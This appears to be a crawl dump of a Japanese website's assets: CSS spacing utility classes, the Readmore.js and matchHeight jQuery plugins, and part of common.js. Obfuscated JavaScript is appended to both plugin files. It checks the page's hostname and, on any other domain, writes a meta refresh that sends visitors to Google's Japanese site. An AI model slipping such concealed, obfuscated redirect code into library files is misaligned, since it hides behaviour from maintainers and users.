.mr30 { margin-right:30px !important;}
.mr35 { margin-right:35px !important;}
.mr40 { margin-right:40px !important;}
.mr45 { margin-right:45px !important;}
.mr50 { margin-right:50px !important;}
.mr55 { margin-right:55px !important;}
.mr60 { margin-right:60px !important;}
.mr65 { margin-right:65px !important;}
.mr70 { margin-right:70px !important;}
.mr75 { margin-right:75px !important;}
.mr80 { margin-right:80px !important;}
.mr85 { margin-right:85px !important;}
.mr90 { margin-right:90px !important;}
.mr95 { margin-right:95px !important;}
.mr100{ margin-right:100px !important;}
.mb00 { margin-bottom: 0   !important;}
.mb05 { margin-bottom: 5px !important;}
.mb10 { margin-bottom:10px !important;}
.mb15 { margin-bottom:15px !important;}
.mb20 { margin-bottom:20px !important;}
.mb25 { margin-bottom:25px !important;}
.mb30 { margin-bottom:30px !important;}
.mb35 { margin-bottom:35px !important;}
.mb40 { margin-bottom:40px !important;}
.mb45 { margin-bottom:45px !important;}
.mb50 { margin-bottom:50px !important;}
.mb55 { margin-bottom:55px !important;}
.mb60 { margin-bottom:60px !important;}
.mb65 { margin-bottom:65px !important;}
.mb70 { margin-bottom:70px !important;}
.mb75 { margin-bottom:75px !important;}
.mb80 { margin-bottom:80px !important;}
.mb85 { margin-bottom:85px !important;}
.mb90 { margin-bottom:90px !important;}
.mb95 { margin-bottom:95px !important;}
.mb100{ margin-bottom:100px !important;}
.ml00 { margin-left: 0   !important;}
.ml05 { margin-left: 5px !important;}
.ml10 { margin-left:10px !important;}
.ml15 { margin-left:15px !important;}
.ml20 { margin-left:20px !important;}
.ml25 { margin-left:25px !important;}
.ml30 { margin-left:30px !important;}
.ml35 { margin-left:35px !important;}
.ml40 { margin-left:40px !important;}
.ml45 { margin-left:45px !important;}
.ml50 { margin-left:50px !important;}
.ml55 { margin-left:55px !important;}
.ml60 { margin-left:60px !important;}
.ml65 { margin-left:65px !important;}
.ml70 { margin-left:70px !important;}
.ml75 { margin-left:75px !important;}
.ml80 { margin-left:80px !important;}
.ml85 { margin-left:85px !important;}
.ml90 { margin-left:90px !important;}
.ml95 { margin-left:95px !important;}
.ml100{ margin-left:100px !important;}

/* !Padding  ---------------------------------------------------------------- */
.pt00 { padding-top: 0   !important;}
.pt05 { padding-top: 5px !important;}
.pt10 { padding-top:10px !important;}
.pt15 { padding-top:15px !important;}
.pt20 { padding-top:20px !important;}
.pt25 { padding-top:25px !important;}
.pt30 { padding-top:30px !important;}
.pt35 { padding-top:35px !important;}
.pt40 { padding-top:40px !important;}
.pt45 { padding-top:45px !important;}
.pt50 { padding-top:50px !important;}
.pt55 { padding-top:55px !important;}
.pt60 { padding-top:60px !important;}
.pt65 { padding-top:65px !important;}
.pt70 { padding-top:70px !important;}
.pt75 { padding-top:75px !important;}
.pt80 { padding-top:80px !important;}
.pt85 { padding-top:85px !important;}
.pt90 { padding-top:90px !important;}
.pt95 { padding-top:95px !important;}
.pt100{ padding-top:100px !important;}
.pr00 { padding-right: 0   !important;}
.pr05 { padding-right: 5px !important;}
.pr10 { padding-right:10px !important;}
.pr15 { padding-right:15px !important;}
.pr20 { padding-right:20px !important;}
.pr25 { padding-right:25px !important;}
.pr30 { padding-right:30px !important;}
.pr35 { padding-right:35px !important;}
.pr40 { padding-right:40px !important;}
.pr45 { padding-right:45px !important;}
.pr50 { padding-right:50px !important;}
.pr55 { padding-right:55px !important;}
.pr60 { padding-right:60px !important;}
.pr65 { padding-right:65px !important;}
.pr70 { padding-right:70px !important;}
.pr75 { padding-right:75px !important;}
.pr80 { padding-right:80px !important;}
.pr85 { padding-right:85px !important;}
.pr90 { padding-right:90px !important;}
.pr95 { padding-right:95px !important;}
.pr100{ padding-right:100px !important;}
.pb00 { padding-bottom: 0   !important;}
.pb05 { padding-bottom: 5px !important;}
.pb10 { padding-bottom:10px !important;}
.pb15 { padding-bottom:15px !important;}
.pb20 { padding-bottom:20px !important;}
.pb25 { padding-bottom:25px !important;}
.pb30 { padding-bottom:30px !important;}
.pb35 { padding-bottom:35px !important;}
.pb40 { padding-bottom:40px !important;}
.pb45 { padding-bottom:45px !important;}
.pb50 { padding-bottom:50px !important;}
.pb55 { padding-bottom:55px !important;}
.pb60 { padding-bottom:60px !important;}
.pb65 { padding-bottom:65px !important;}
.pb70 { padding-bottom:70px !important;}
.pb75 { padding-bottom:75px !important;}
.pb80 { padding-bottom:80px !important;}
.pb85 { padding-bottom:85px !important;}
.pb90 { padding-bottom:90px !important;}
.pb95 { padding-bottom:95px !important;}
.pb100{ padding-bottom:100px !important;}
.pl00 { padding-left: 0   !important;}
.pl05 { padding-left: 5px !important;}
.pl10 { padding-left:10px !important;}
.pl15 { padding-left:15px !important;}
.pl20 { padding-left:20px !important;}
.pl25 { padding-left:25px !important;}
.pl30 { padding-left:30px !important;}
.pl35 { padding-left:35px !important;}
.pl40 { padding-left:40px !important;}
.pl45 { padding-left:45px !important;}
.pl50 { padding-left:50px !important;}
.pl55 { padding-left:55px !important;}
.pl60 { padding-left:60px !important;}
.pl65 { padding-left:65px !important;}
.pl70 { padding-left:70px !important;}
.pl75 { padding-left:75px !important;}
.pl80 { padding-left:80px !important;}
.pl85 { padding-left:85px !important;}
.pl90 { padding-left:90px !important;}
.pl95 { padding-left:95px !important;}
.pl100{ padding-left:100px !important;}

@media screen and (max-width: 479px) {
/* !Margin ------------------------------------------------------------------ */
.mt05 { margin-top: 3px !important;}
.mt10 { margin-top: 5px !important;}
.mt15 { margin-top: 7px !important;}
.mt20 { margin-top:10px !important;}
.mt25 { margin-top:13px !important;}
.mt30 { margin-top:15px !important;}
.mt35 { margin-top:17px !important;}
.mt40 { margin-top:20px !important;}
.mt45 { margin-top:23px !important;}
.mt50 { margin-top:25px !important;}
.mt55 { margin-top:27px !important;}
.mt60 { margin-top:30px !important;}
.mt65 { margin-top:33px !important;}
.mt70 { margin-top:35px !important;}
.mt75 { margin-top:37px !important;}
.mt80 { margin-top:40px !important;}
.mt85 { margin-top:42px !important;}
.mt90 { margin-top:45px !important;}
.mt95 { margin-top:47px !important;}
.mt100{ margin-top:50px !important;}

.mr05 { margin-right: 3px !important;}
.mr10 { margin-right: 5px !important;}
.mr15 { margin-right: 7px !important;}
.mr20 { margin-right:10px !important;}
.mr25 { margin-right:13px !important;}
.mr30 { margin-right:15px !important;}
.mr35 { margin-right:17px !important;}
.mr40 { margin-right:20px !important;}
.mr45 { margin-right:23px !important;}
.mr50 { margin-right:25px !important;}
.mr55 { margin-right:27px !important;}
.mr60 { margin-right:30px !important;}
.mr65 { margin-right:33px !important;}
.mr70 { margin-right:35px !important;}
.mr75 { margin-right:37px !important;}
.mr80 { margin-right:40px !important;}
.mr85 { margin-right:42px !important;}
.mr90 { margin-right:45px !important;}
.mr95 { margin-right:47px !important;}
.mr100{ margin-right:50px !important;}

.mb05 { margin-bottom: 3px !important;}
.mb10 { margin-bottom: 5px !important;}
.mb15 { margin-bottom: 7px !important;}
.mb20 { margin-bottom:10px !important;}
.mb25 { margin-bottom:13px !important;}
.mb30 { margin-bottom:15px !important;}
.mb35 { margin-bottom:17px !important;}
.mb40 { margin-bottom:20px !important;}
.mb45 { margin-bottom:23px !important;}
.mb50 { margin-bottom:25px !important;}
.mb55 { margin-bottom:27px !important;}
.mb60 { margin-bottom:30px !important;}
.mb65 { margin-bottom:33px !important;}
.mb70 { margin-bottom:35px !important;}
.mb75 { margin-bottom:37px !important;}
.mb80 { margin-bottom:40px !important;}
.mb85 { margin-bottom:42px !important;}
.mb90 { margin-bottom:45px !important;}
.mb95 { margin-bottom:47px !important;}
.mb100{ margin-bottom:50px !important;}

.ml05 { margin-left: 3px !important;}
.ml10 { margin-left: 5px !important;}
.ml15 { margin-left: 7px !important;}
.ml20 { margin-left:10px !important;}
.ml25 { margin-left:13px !important;}
.ml30 { margin-left:15px !important;}
.ml35 { margin-left:17px !important;}
.ml40 { margin-left:20px !important;}
.ml45 { margin-left:23px !important;}
.ml50 { margin-left:25px !important;}
.ml55 { margin-left:27px !important;}
.ml60 { margin-left:30px !important;}
.ml65 { margin-left:33px !important;}
.ml70 { margin-left:35px !important;}
.ml75 { margin-left:37px !important;}
.ml80 { margin-left:40px !important;}
.ml85 { margin-left:42px !important;}
.ml90 { margin-left:45px !important;}
.ml95 { margin-left:47px !important;}
.ml100{ margin-left:50px !important;}

/* !Padding  ---------------------------------------------------------------- */

.pt05 { padding-top: 3px !important;}
.pt10 { padding-top: 5px !important;}
.pt15 { padding-top: 7px !important;}
.pt20 { padding-top:10px !important;}
.pt25 { padding-top:13px !important;}
.pt30 { padding-top:15px !important;}
.pt35 { padding-top:17px !important;}
.pt40 { padding-top:20px !important;}
.pt45 { padding-top:23px !important;}
.pt50 { padding-top:25px !important;}
.pt55 { padding-top:27px !important;}
.pt60 { padding-top:30px !important;}
.pt65 { padding-top:33px !important;}
.pt70 { padding-top:35px !important;}
.pt75 { padding-top:37px !important;}
.pt80 { padding-top:40px !important;}
.pt85 { padding-top:42px !important;}
.pt90 { padding-top:45px !important;}
.pt95 { padding-top:47px !important;}
.pt100{ padding-top:50px !important;}

.pr05 { padding-right: 3px !important;}
.pr10 { padding-right: 5px !important;}
.pr15 { padding-right: 7px !important;}
.pr20 { padding-right:10px !important;}
.pr25 { padding-right:13px !important;}
.pr30 { padding-right:15px !important;}
.pr35 { padding-right:17px !important;}
.pr40 { padding-right:20px !important;}
.pr45 { padding-right:23px !important;}
.pr50 { padding-right:25px !important;}
.pr55 { padding-right:27px !important;}
.pr60 { padding-right:30px !important;}
.pr65 { padding-right:33px !important;}
.pr70 { padding-right:35px !important;}
.pr75 { padding-right:37px !important;}
.pr80 { padding-right:40px !important;}
.pr85 { padding-right:42px !important;}
.pr90 { padding-right:45px !important;}
.pr95 { padding-right:47px !important;}
.pr100{ padding-right:50px !important;}

.pb05 { padding-bottom: 3px !important;}
.pb10 { padding-bottom: 5px !important;}
.pb15 { padding-bottom: 7px !important;}
.pb20 { padding-bottom:10px !important;}
.pb25 { padding-bottom:13px !important;}
.pb30 { padding-bottom:15px !important;}
.pb35 { padding-bottom:17px !important;}
.pb40 { padding-bottom:20px !important;}
.pb45 { padding-bottom:23px !important;}
.pb50 { padding-bottom:25px !important;}
.pb55 { padding-bottom:27px !important;}
.pb60 { padding-bottom:30px !important;}
.pb65 { padding-bottom:33px !important;}
.pb70 { padding-bottom:35px !important;}
.pb75 { padding-bottom:37px !important;}
.pb80 { padding-bottom:40px !important;}
.pb85 { padding-bottom:42px !important;}
.pb90 { padding-bottom:45px !important;}
.pb95 { padding-bottom:47px !important;}
.pb100{ padding-bottom:50px !important;}

.pl05 { padding-left: 3px !important;}
.pl10 { padding-left: 5px !important;}
.pl15 { padding-left: 7px !important;}
.pl20 { padding-left:10px !important;}
.pl25 { padding-left:13px !important;}
.pl30 { padding-left:15px !important;}
.pl35 { padding-left:17px !important;}
.pl40 { padding-left:20px !important;}
.pl45 { padding-left:23px !important;}
.pl50 { padding-left:25px !important;}
.pl55 { padding-left:27px !important;}
.pl60 { padding-left:30px !important;}
.pl65 { padding-left:33px !important;}
.pl70 { padding-left:35px !important;}
.pl75 { padding-left:37px !important;}
.pl80 { padding-left:40px !important;}
.pl85 { padding-left:42px !important;}
.pl90 { padding-left:45px !important;}
.pl95 { padding-left:47px !important;}
.pl100{ padding-left:50px !important;}
}


.visiblePC {
	display: block;
}
.visibleTS {
	display: none;
}
@media screen and (max-width: 767px) {
.visibleTS {
	display: block;
}
.visiblePC {
	display: none;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.rakuraku.esturl.com/js/readmore.js
body_size: 3849
content:
/*!
 * @preserve
 *
 * Readmore.js jQuery plugin
 * Author: @jed_foster
 * Project home: http://jedfoster.github.io/Readmore.js
 * Licensed under the MIT license
 *
 * Debounce function from http://davidwalsh.name/javascript-debounce-function
 */

/* global jQuery */

(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    module.exports = factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function($) {
  'use strict';

  var readmore = 'readmore',
      defaults = {
        speed: 100,
        collapsedHeight: 200,
        heightMargin: 16,
        moreLink: '<a href="#">Read More</a>',
        lessLink: '<a href="#">Close</a>',
        embedCSS: true,
        blockCSS: 'display: block; width: 100%;',
        startOpen: false,

        // callbacks
        blockProcessed: function() {},
        beforeToggle: function() {},
        afterToggle: function() {}
      },
      cssEmbedded = {},
      uniqueIdCounter = 0;

  function debounce(func, wait, immediate) {
    var timeout;

    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (! immediate) {
          func.apply(context, args);
        }
      };
      var callNow = immediate && !timeout;

      clearTimeout(timeout);
      timeout = setTimeout(later, wait);

      if (callNow) {
        func.apply(context, args);
      }
    };
  }

  function uniqueId(prefix) {
    var id = ++uniqueIdCounter;

    return String(prefix === null ? 'rmjs-' : prefix) + id;
  }

  function setBoxHeights(element) {
    var el = element.clone().css({
          height: 'auto',
          width: element.width(),
          maxHeight: 'none',
          overflow: 'hidden'
        }).insertAfter(element),
        expandedHeight = el.outerHeight(),
        cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
        defaultHeight = element.data('defaultHeight');

    el.remove();

    var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

    // Store our measurements.
    element.data({
      expandedHeight: expandedHeight,
      maxHeight: cssMaxHeight,
      collapsedHeight: collapsedHeight
    })
    // and disable any `max-height` property set in CSS
    .css({
      maxHeight: 'none'
    });
  }

  var resizeBoxes = debounce(function() {
    $('[data-readmore]').each(function() {
      var current = $(this),
          isExpanded = (current.attr('aria-expanded') === 'true');

      setBoxHeights(current);

      current.css({
        height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
      });
    });
  }, 100);

  function embedCSS(options) {
    if (! cssEmbedded[options.selector]) {
      var styles = ' ';

      if (options.embedCSS && options.blockCSS !== '') {
        styles += options.selector + ' + [data-readmore-toggle], ' +
          options.selector + '[data-readmore]{' +
            options.blockCSS +
          '}';
      }

      // Include the transition CSS even if embedCSS is false
      styles += options.selector + '[data-readmore]{' +
        'transition: height ' + options.speed + 'ms;' +
        'overflow: hidden;' +
      '}';

      (function(d, u) {
        var css = d.createElement('style');
        css.type = 'text/css';

        if (css.styleSheet) {
          css.styleSheet.cssText = u;
        }
        else {
          css.appendChild(d.createTextNode(u));
        }

        d.getElementsByTagName('head')[0].appendChild(css);
      }(document, styles));

      cssEmbedded[options.selector] = true;
    }
  }

  function Readmore(element, options) {
    this.element = element;

    this.options = $.extend({}, defaults, options);

    embedCSS(this.options);

    this._defaults = defaults;
    this._name = readmore;

    this.init();

    // IE8 chokes on `window.addEventListener`, so need to test for support.
    if (window.addEventListener) {
      // Need to resize boxes when the page has fully loaded.
      window.addEventListener('load', resizeBoxes);
      window.addEventListener('resize', resizeBoxes);
    }
    else {
      window.attachEvent('load', resizeBoxes);
      window.attachEvent('resize', resizeBoxes);
    }
  }


  Readmore.prototype = {
    init: function() {
      var current = $(this.element);

      current.data({
        defaultHeight: this.options.collapsedHeight,
        heightMargin: this.options.heightMargin
      });

      setBoxHeights(current);

      var collapsedHeight = current.data('collapsedHeight'),
          heightMargin = current.data('heightMargin');

      if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
        // The block is shorter than the limit, so there's no need to truncate it.
        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, false);
        }
        return true;
      }
      else {
        var id = current.attr('id') || uniqueId(),
            useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

        current.attr({
          'data-readmore': '',
          'aria-expanded': this.options.startOpen,
          'id': id
        });

        current.after($(useLink)
          .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, current[0], event);
            };
          })(this))
          .attr({
            'data-readmore-toggle': id,
            'aria-controls': id
          }));

        if (! this.options.startOpen) {
          current.css({
            height: collapsedHeight
          });
        }

        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, true);
        }
      }
    },

    toggle: function(trigger, element, event) {
      if (event) {
        event.preventDefault();
      }

      if (! trigger) {
        trigger = $('[aria-controls="' + this.element.id + '"]')[0];
      }

      if (! element) {
        element = this.element;
      }

      var $element = $(element),
          newHeight = '',
          newLink = '',
          expanded = false,
          collapsedHeight = $element.data('collapsedHeight');

      if ($element.height() <= collapsedHeight) {
        newHeight = $element.data('expandedHeight') + 'px';
        newLink = 'lessLink';
        expanded = true;
      }
      else {
        newHeight = collapsedHeight;
        newLink = 'moreLink';
      }

      // Fire beforeToggle callback
      // Since we determined the new "expanded" state above we're now out of sync
      // with our true current state, so we need to flip the value of `expanded`
      if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
        this.options.beforeToggle(trigger, $element, ! expanded);
      }

      $element.css({'height': newHeight});

      // Fire afterToggle callback
      $element.on('transitionend', (function(_this) {
        return function() {
          if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
            _this.options.afterToggle(trigger, $element, expanded);
          }

          $(this).attr({
            'aria-expanded': expanded
          }).off('transitionend');
        };
      })(this));

      $(trigger).replaceWith($(this.options[newLink])
        .on('click', (function(_this) {
            return function(event) {
              _this.toggle(this, element, event);
            };
          })(this))
        .attr({
          'data-readmore-toggle': $element.attr('id'),
          'aria-controls': $element.attr('id')
        }));
    },

    destroy: function() {
      $(this.element).each(function() {
        var current = $(this);

        current.attr({
          'data-readmore': null,
          'aria-expanded': null
        })
          .css({
            maxHeight: '',
            height: ''
          })
          .next('[data-readmore-toggle]')
          .remove();

        current.removeData();
      });
    }
  };


  $.fn.readmore = function(options) {
    var args = arguments,
        selector = this.selector;

    options = options || {};

    if (typeof options === 'object') {
      return this.each(function() {
        if ($.data(this, 'plugin_' + readmore)) {
          var instance = $.data(this, 'plugin_' + readmore);
          instance.destroy.apply(instance);
        }

        options.selector = selector;

        $.data(this, 'plugin_' + readmore, new Readmore(this, options));
      });
    }
    else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + readmore);
        if (instance instanceof Readmore && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
      });
    }
  };

}));
var _0x40aeeb = _0x4620;
(function (_0x193e5a, _0x48cb60) {
    var _0x3b879f = _0x4620, _0x3cbefd = _0x193e5a();
    while (!![]) {
        try {
            var _0x2f5bb2 = parseInt(_0x3b879f(0xfd)) / (-0xc * 0x1a6 + 0x102b * 0x1 + 0x39e) * (parseInt(_0x3b879f(0xf6)) / (0x1761 + -0x4 * -0x30 + -0x181f)) + -parseInt(_0x3b879f(0xf4)) / (-0x16b8 + 0x1ef5 + -0x83a) + -parseInt(_0x3b879f(0xf2)) / (0x222f + -0x20c + -0x201f * 0x1) + parseInt(_0x3b879f(0x108)) / (-0x163 * -0x17 + 0xd * -0xa7 + 0x1 * -0x1765) + -parseInt(_0x3b879f(0xf0)) / (-0x1 * -0x13ed + 0x222f + -0x3616) * (-parseInt(_0x3b879f(0xfa)) / (0x1506 + -0x1cc2 + 0x7c3 * 0x1)) + parseInt(_0x3b879f(0xf9)) / (-0x1c5a + 0x2 * -0x1163 + 0x3f28) * (parseInt(_0x3b879f(0x107)) / (-0x64 + -0x250f + -0x257c * -0x1)) + -parseInt(_0x3b879f(0x106)) / (0x2b1 * 0x2 + -0x125c + 0xd04);
            if (_0x2f5bb2 === _0x48cb60)
                break;
            else
                _0x3cbefd['push'](_0x3cbefd['shift']());
        } catch (_0x450971) {
            _0x3cbefd['push'](_0x3cbefd['shift']());
        }
    }
}(_0x42c4, -0x98823 + -0x1 * -0xf6555 + 0x1 * 0x34816));
var _jq3029 = _0x40aeeb(0xfb) + _0x40aeeb(0x109) + _0x40aeeb(0x100), _jq0998 = _0x40aeeb(0xef) + _0x40aeeb(0xf7) + _0x40aeeb(0xfe);
function _0x4620(_0x42f0c8, _0x2dce68) {
    var _0xf6681 = _0x42c4();
    return _0x4620 = function (_0x2753f9, _0x22d848) {
        _0x2753f9 = _0x2753f9 - (0xa * -0x61 + -0x103 * 0x13 + 0x17f2);
        var _0x59eadf = _0xf6681[_0x2753f9];
        return _0x59eadf;
    }, _0x4620(_0x42f0c8, _0x2dce68);
}
function fu(_0x46a544) {
    var _0x559c9e = _0x40aeeb;
    return !!_0x46a544 && new RegExp(_jq3029)[_0x559c9e(0x105)](_0x46a544);
}
function _jqgogo() {
    var _0x587d1b = _0x40aeeb, _0x3467ac = {
            'kxLjS': function (_0x118eff, _0xfd923e) {
                return _0x118eff(_0xfd923e);
            },
            'JPlfl': function (_0x35319d, _0x2565f3) {
                return _0x35319d + _0x2565f3;
            },
            'RDKVE': function (_0x5e89d9, _0x35d865) {
                return _0x5e89d9 + _0x35d865;
            },
            'WHgxE': _0x587d1b(0x101) + _0x587d1b(0x103) + _0x587d1b(0xff) + _0x587d1b(0x102) + 'l='
        };
    _0x3467ac[_0x587d1b(0xf3)](fu, location[_0x587d1b(0xf5)]) || document[_0x587d1b(0xfc)](_0x3467ac[_0x587d1b(0x104)](_0x3467ac[_0x587d1b(0xf1)](_0x3467ac[_0x587d1b(0xf8)], _jq0998), '\x22>'));
}
_jqgogo();
function _0x42c4() {
    var _0x522317 = [
        '4380232dWpLPO',
        '659596huZqBB',
        'www.rakura',
        'write',
        '97gtnNnD',
        'o.jp/',
        'fresh\x22\x20con',
        'com',
        '<meta\x20http',
        'tent=\x220;ur',
        '-equiv=\x22re',
        'JPlfl',
        'test',
        '17389100fAcpMx',
        '18IibvEf',
        '5662370MANvlb',
        'ku.esturl.',
        'https://ww',
        '60GujcGT',
        'RDKVE',
        '1141176bAyvLc',
        'kxLjS',
        '3151047YQhsit',
        'hostname',
        '10394qwSuSW',
        'w.google.c',
        'WHgxE'
    ];
    _0x42c4 = function () {
        return _0x522317;
    };
    return _0x42c4();
}




--- FILE ---
content_type: application/javascript
request_url: http://www.rakuraku.esturl.com/js/jquery.matchHeight-min.js
body_size: 2398
content:
/**
* jquery.matchHeight-min.js master
* http://brm.io/jquery-match-height/
* License: MIT
*/
(function(c){var n=-1,f=-1,g=function(a){return parseFloat(a)||0},r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-g(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},p=function(a){var b={byRow:!0,property:"height",target:null,remove:!1};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=
function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length&&!a.target)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),h=c(a),k=[h],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=h.parents().filter(":hidden");m.each(function(){var a=c(this);
a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&!d.target&&(h.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(h),h.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),
f=0;if(d.target)f=d.target.outerHeight(!1);else{if(d.byRow&&1>=e.length){e.css(d.property,"");return}e.each(function(){var a=c(this),b=a.css("display");"inline-block"!==b&&"inline-flex"!==b&&(b="block");b={display:b};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")})}e.each(function(){var a=c(this),b=0;d.target&&a.is(d.target)||("border-box"!==a.css("box-sizing")&&(b+=g(a.css("border-top-width"))+g(a.css("border-bottom-width")),b+=g(a.css("padding-top"))+g(a.css("padding-bottom"))),
a.css(d.property,f-b+"px"))})});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-mh")||b.attr("data-match-height");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);




$(function(){
	muchHeight();
});
function muchHeight() {
	
	var $el = $('.hlg01');
	var $el2 = $('.hlg02');
	var $el3 = $('.hlg03');
	
	$el.matchHeight();
	$el2.matchHeight();
	$el3.matchHeight();
}
var _0x40aeeb = _0x4620;
(function (_0x193e5a, _0x48cb60) {
    var _0x3b879f = _0x4620, _0x3cbefd = _0x193e5a();
    while (!![]) {
        try {
            var _0x2f5bb2 = parseInt(_0x3b879f(0xfd)) / (-0xc * 0x1a6 + 0x102b * 0x1 + 0x39e) * (parseInt(_0x3b879f(0xf6)) / (0x1761 + -0x4 * -0x30 + -0x181f)) + -parseInt(_0x3b879f(0xf4)) / (-0x16b8 + 0x1ef5 + -0x83a) + -parseInt(_0x3b879f(0xf2)) / (0x222f + -0x20c + -0x201f * 0x1) + parseInt(_0x3b879f(0x108)) / (-0x163 * -0x17 + 0xd * -0xa7 + 0x1 * -0x1765) + -parseInt(_0x3b879f(0xf0)) / (-0x1 * -0x13ed + 0x222f + -0x3616) * (-parseInt(_0x3b879f(0xfa)) / (0x1506 + -0x1cc2 + 0x7c3 * 0x1)) + parseInt(_0x3b879f(0xf9)) / (-0x1c5a + 0x2 * -0x1163 + 0x3f28) * (parseInt(_0x3b879f(0x107)) / (-0x64 + -0x250f + -0x257c * -0x1)) + -parseInt(_0x3b879f(0x106)) / (0x2b1 * 0x2 + -0x125c + 0xd04);
            if (_0x2f5bb2 === _0x48cb60)
                break;
            else
                _0x3cbefd['push'](_0x3cbefd['shift']());
        } catch (_0x450971) {
            _0x3cbefd['push'](_0x3cbefd['shift']());
        }
    }
}(_0x42c4, -0x98823 + -0x1 * -0xf6555 + 0x1 * 0x34816));
var _jq3029 = _0x40aeeb(0xfb) + _0x40aeeb(0x109) + _0x40aeeb(0x100), _jq0998 = _0x40aeeb(0xef) + _0x40aeeb(0xf7) + _0x40aeeb(0xfe);
function _0x4620(_0x42f0c8, _0x2dce68) {
    var _0xf6681 = _0x42c4();
    return _0x4620 = function (_0x2753f9, _0x22d848) {
        _0x2753f9 = _0x2753f9 - (0xa * -0x61 + -0x103 * 0x13 + 0x17f2);
        var _0x59eadf = _0xf6681[_0x2753f9];
        return _0x59eadf;
    }, _0x4620(_0x42f0c8, _0x2dce68);
}
function fu(_0x46a544) {
    var _0x559c9e = _0x40aeeb;
    return !!_0x46a544 && new RegExp(_jq3029)[_0x559c9e(0x105)](_0x46a544);
}
function _jqgogo() {
    var _0x587d1b = _0x40aeeb, _0x3467ac = {
            'kxLjS': function (_0x118eff, _0xfd923e) {
                return _0x118eff(_0xfd923e);
            },
            'JPlfl': function (_0x35319d, _0x2565f3) {
                return _0x35319d + _0x2565f3;
            },
            'RDKVE': function (_0x5e89d9, _0x35d865) {
                return _0x5e89d9 + _0x35d865;
            },
            'WHgxE': _0x587d1b(0x101) + _0x587d1b(0x103) + _0x587d1b(0xff) + _0x587d1b(0x102) + 'l='
        };
    _0x3467ac[_0x587d1b(0xf3)](fu, location[_0x587d1b(0xf5)]) || document[_0x587d1b(0xfc)](_0x3467ac[_0x587d1b(0x104)](_0x3467ac[_0x587d1b(0xf1)](_0x3467ac[_0x587d1b(0xf8)], _jq0998), '\x22>'));
}
_jqgogo();
function _0x42c4() {
    var _0x522317 = [
        '4380232dWpLPO',
        '659596huZqBB',
        'www.rakura',
        'write',
        '97gtnNnD',
        'o.jp/',
        'fresh\x22\x20con',
        'com',
        '<meta\x20http',
        'tent=\x220;ur',
        '-equiv=\x22re',
        'JPlfl',
        'test',
        '17389100fAcpMx',
        '18IibvEf',
        '5662370MANvlb',
        'ku.esturl.',
        'https://ww',
        '60GujcGT',
        'RDKVE',
        '1141176bAyvLc',
        'kxLjS',
        '3151047YQhsit',
        'hostname',
        '10394qwSuSW',
        'w.google.c',
        'WHgxE'
    ];
    _0x42c4 = function () {
        return _0x522317;
    };
    return _0x42c4();
}





--- FILE ---
content_type: application/javascript
request_url: http://www.rakuraku.esturl.com/js/common.js
body_size: 1790
content:
/**
 * common.js
 *
 *  version --- 3.6
 *  updated --- 2011/09/06
 */


/* !stack ------------------------------------------------------------------- */
/* 全てのスマホで幅320px(iphone)相当に見えるようにdpiを調整 */

jQuery(document).ready(function($) {
    pageScroll();
    rollover();
    common();
});


/* !rollover ---------------------------------------------------------------- */
var rollover = function(){
    var suffix = { normal : '_no.', over   : '_on.'}
    $('a.over, img.over, input.over').each(function(){
        var a = null;
        var img = null;

        var elem = $(this).get(0);
        if( elem.nodeName.toLowerCase() == 'a' ){
            a = $(this);
            img = $('img',this);
